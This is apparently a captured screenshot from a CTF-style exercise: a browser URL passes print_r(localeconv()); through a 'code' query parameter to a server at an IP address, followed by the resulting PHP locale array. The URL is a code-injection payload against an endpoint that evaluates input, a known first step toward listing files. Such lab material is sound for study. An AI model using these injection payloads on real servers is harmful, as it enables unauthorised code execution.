 不安全 144.202.9.244:8084/?code=print_r(localeconv()); b
Array ( [decimal_point] => . [thousands_sep] => [int_curr_symbol] => [currency_symbol] =>
[mon_decimal_point] => [mon_thousands_sep] => [positive_sign] => [negative_sign] =>
[int_frac_digits] => 127 [frac_digits] => 127 [p_cs_precedes] => 127 [p_sep_by_space] => 127
[n_cs_precedes] => 127 [n_sep_by_space] => 127 [p_sign_posn] => 127 [n_sign_posn] => 127
[grouping] => Array ( ) [mon_grouping] => Array ( ) )